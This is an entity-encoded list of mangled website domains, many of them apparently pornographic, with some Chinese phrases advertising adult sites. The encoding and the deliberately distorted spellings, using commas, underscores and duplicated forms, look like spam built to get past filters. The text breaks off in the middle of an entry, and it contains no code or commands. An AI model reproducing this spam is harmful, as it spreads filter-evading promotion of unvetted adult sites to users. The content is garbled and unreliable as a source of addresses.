&#87;&#87;&#87;&#46;&#68;&#50;&#51;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#50;&#51;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#88;&#56;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#88;&#56;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#54;&#89;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#44;&#65;&#73;&#80;&#65;&#53;&#50;&#48;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#70;&#88;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#70;&#88;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#53;&#90;&#90;&#77;&#67;&#79;&#77;&#72;&#79;&#77;&#69;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#68;&#90;&#74;&#74;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#68;&#90;&#74;&#74;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#65;&#73;&#76;&#85;&#95;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#55;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#57;&#52;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#57;&#52;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#83;&#65;&#86;&#75;&#49;&#55;&#26368;&#26032;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#71;&#89;&#71;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#89;&#71;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#89;&#77;&#68;&#53;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#66;&#80;&#53;&#53;&#52;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#49;&#51;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#49;&#51;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#66;&#48;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#66;&#48;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#44;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#57;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#68;&#70;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#46;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#85;&#66;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#78;&#84;&#90;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#84;&#90;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#83;&#75;&#67;&#79;&#77;&#95;&#10;&#57;&#55;&#87;&#87;&#87;&#46;&#49;&#50;&#48;&#46;&#67;&#77;&#95;&#57;&#55;&#87;&#87;&#87;&#49;&#50;&#48;&#67;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#57;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#57;&#57;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#75;&#87;&#53;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#75;&#87;&#53;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#53;&#53;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#66;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#74;&#65;&#83;&#79;&#78;&#44;&#66;&#69;&#71;&#72;&#69;&#95;&#74;&#65;&#83;&#79;&#78;&#66;&#69;&#71;&#72;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#51;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#51;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#84;&#85;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#84;&#85;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#57;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#56;&#56;&#85;&#89;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#86;&#83;&#46;&#56;&#90;&#87;&#90;&#46;&#67;&#79;&#77;&#95;&#86;&#83;&#56;&#90;&#87;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#65;&#87;&#65;&#89;&#46;&#67;&#79;&#78;&#10;&#66;&#84;&#54;&#44;&#88;&#89;&#90;&#95;&#66;&#84;&#54;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#57;&#56;&#50;&#46;&#67;&#79;&#78;&#10;&#72;&#84;&#84;&#80;&#58;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#49;&#50;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#76;&#69;&#90;&#73;&#50;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#89;&#65;&#83;&#69;&#48;&#48;&#55;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#50;&#52;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#50;&#52;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#50;&#51;&#64;&#65;&#68;&#67;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#57;&#76;&#79;&#78;&#71;&#66;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#76;&#79;&#78;&#71;&#66;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#66;&#73;&#65;&#79;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#66;&#69;&#54;&#44;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#44;&#87;&#87;&#87;&#46;&#26085;&#26412;&#25104;&#24180;&#20154;&#32593;&#31449;&#10;&#77;&#79;&#66;&#73;&#76;&#69;&#46;&#78;&#74;&#81;&#86;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#80;&#69;&#78;&#46;&#72;&#65;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#79;&#80;&#69;&#78;&#72;&#65;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#89;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#51;&#48;&#56;&#69;&#69;&#46;&#67;&#80;&#77;&#10;&#72;&#84;&#84;&#80;&#83;&#76;&#72;&#65;&#86;&#48;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#57;&#57;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#57;&#49;&#55;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#57;&#65;&#65;&#65;&#67;&#85;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#68;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#90;&#90;&#57;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#90;&#90;&#57;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#57;&#51;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#57;&#51;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#49;&#86;&#73;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#86;&#69;&#66;&#73;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#84;&#66;&#71;&#86;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#70;&#82;&#69;&#69;&#77;&#79;&#82;&#78;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#77;&#69;&#71;&#79;&#78;&#71;&#90;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#77;&#69;&#71;&#79;&#78;&#71;&#90;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#87;&#87;&#87;&#87;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#52;&#53;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#75;&#85;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#83;&#65;&#82;&#69;&#78;&#78;&#65;&#95;&#76;&#69;&#69;&#20010;&#20154;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#56;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#56;&#54;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#52;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#88;&#88;&#49;&#50;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#78;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#84;&#65;&#79;&#72;&#85;&#65;&#50;&#50;&#67;&#79;&#77;&#10;&#72;&#65;&#79;&#83;&#69;&#52;&#48;&#48;&#46;&#67;&#79;&#77;&#72;&#65;&#79;&#83;&#69;&#52;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#72;&#75;&#67;&#83;&#83;&#46;&#79;&#82;&#71;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65295;&#56;&#84;&#69;&#69;&#78;&#88;&#88;&#88;&#65295;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#52;&#68;&#71;&#66;&#89;&#71;&#95;&#67;&#79;&#78;&#10;&#77;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#90;&#85;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#65;&#81;&#68;&#76;&#84;&#54;&#54;&#54;&#54;&#67;&#79;&#77;&#85;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#69;&#73;&#74;&#73;&#78;&#71;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#69;&#73;&#74;&#73;&#78;&#71;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#89;&#73;&#82;&#69;&#78;&#68;&#73;&#90;&#72;&#73;&#68;&#73;&#90;&#72;&#73;&#87;&#73;&#75;&#73;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#71;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#54;&#52;&#48;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#54;&#52;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#65279;&#25554;&#36924;&#36924;&#36924;&#20813;&#36153;&#87;&#87;&#87;&#46;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#57;&#46;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#51;&#88;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#8553;&#69;&#46;&#67;&#79;&#77;&#46;&#78;&#10;&#77;&#65;&#79;&#65;&#86;&#57;&#48;&#46;&#67;&#79;&#77;&#77;&#65;&#79;&#65;&#86;&#57;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#68;&#71;&#66;&#89;&#71;&#49;&#50;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#82;&#82;&#82;&#66;&#66;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#54;&#44;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#57;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#57;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#89;&#84;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#80;&#65;&#80;&#65;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#53;&#46;&#90;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#52;&#52;&#56;&#44;&#67;&#79;&#77;&#10;&#57;&#48;&#57;&#68;&#70;&#30340;&#26032;&#22495;&#21517;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#56;&#56;&#55;&#44;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#53;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#88;&#84;&#86;&#49;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#52;&#52;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#65;&#73;&#83;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#48;&#51;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#68;&#85;&#88;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#68;&#85;&#88;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#65;&#85;&#84;&#46;&#79;&#78;&#77;&#46;&#67;&#79;&#77;&#10;&#53;&#50;&#65;&#86;&#65;&#86;&#49;&#49;&#65;&#88;&#65;&#88;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#49;&#48;&#48;&#48;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#90;&#89;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#81;&#81;&#81;&#57;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#52;&#83;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#52;&#83;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#85;&#89;&#85;&#69;&#84;&#73;&#78;&#71;&#84;&#73;&#78;&#71;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#55;&#51;&#51;&#95;&#73;&#78;&#79;&#70;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#85;&#83;&#73;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#85;&#83;&#73;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#54;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#54;&#51;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#89;&#69;&#89;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#54;&#46;&#69;&#68;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#50;&#53;&#50;&#72;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#77;&#69;&#73;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#77;&#69;&#73;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#46;&#86;&#73;&#80;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#48;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#48;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#90;&#46;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#83;&#69;&#71;&#85;&#73;&#46;&#67;&#79;&#77;&#84;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#51;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#51;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#55;&#54;&#50;&#88;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#54;&#88;&#88;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#67;&#90;&#88;&#46;&#73;&#78;&#95;&#87;&#87;&#87;&#57;&#67;&#90;&#88;&#73;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#83;&#83;&#87;&#49;&#49;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#66;&#66;&#83;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#66;&#66;&#83;&#52;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#44;&#50;&#53;&#55;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#72;&#85;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#20845;&#39321;&#26376;&#23159;&#29233;&#31449;&#32593;&#66;&#66;&#86;&#86;&#51;&#67;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#78;&#78;&#80;&#57;&#52;&#46;&#67;&#79;&#77;&#10;&#86;&#51;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#56;&#49;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#57;&#55;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#50;&#48;&#46;&#67;&#79;&#77;&#72;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#53;&#53;&#75;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#51;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#71;&#83;&#69;&#81;&#73;&#78;&#71;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#88;&#88;&#67;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#51;&#56;&#57;&#69;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#76;&#85;&#78;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#76;&#85;&#78;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#65;&#88;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#65;&#88;&#66;&#67;&#79;&#77;&#95;&#10;&#84;&#80;&#83;&#58;&#52;&#57;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#55;&#57;&#90;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#57;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#48;&#56;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#48;&#56;&#66;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#83;&#58;&#81;&#73;&#85;&#75;&#75;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#77;&#77;&#54;&#46;&#67;&#79;&#77;&#84;&#89;&#80;&#69;&#49;&#50;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#67;&#75;&#46;&#78;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#80;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#81;&#88;&#88;&#46;&#67;&#79;&#10;&#89;&#65;&#79;&#89;&#65;&#79;&#74;&#73;&#78;&#71;&#31119;&#21033;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#67;&#67;&#67;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#49;&#57;&#67;&#67;&#67;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#95;&#51;&#51;&#51;&#51;&#66;&#79;&#88;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#78;&#78;&#73;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#78;&#78;&#73;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#48;&#82;&#82;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#67;&#85;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#67;&#85;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#49;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#88;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#84;&#65;&#79;&#83;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#50;&#50;&#69;&#68;&#46;&#67;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#82;&#56;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#55;&#77;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#49;&#50;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#88;&#83;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#88;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#52;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#72;&#72;&#72;&#72;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#79;&#87;&#88;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#81;&#66;&#71;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#81;&#66;&#71;&#75;&#67;&#79;&#77;&#95;&#10;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#52;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#56;&#49;&#48;&#48;&#44;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#76;&#85;&#76;&#65;&#54;&#48;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#51;&#51;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#51;&#71;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#56;&#51;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#46;&#67;&#79;&#77;&#22235;&#34382;&#10;&#87;&#87;&#87;&#44;&#57;&#51;&#913;&#8544;&#913;&#8544;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#57;&#49;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#83;&#83;&#49;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#67;&#71;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#56;&#95;&#56;&#95;&#75;&#95;&#75;&#90;&#95;&#67;&#95;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#48;&#48;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#48;&#48;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#66;&#76;&#77;&#82;&#44;&